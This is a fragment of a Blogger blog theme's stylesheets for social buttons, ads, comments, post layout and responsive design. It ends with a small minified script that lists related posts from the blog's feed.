#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
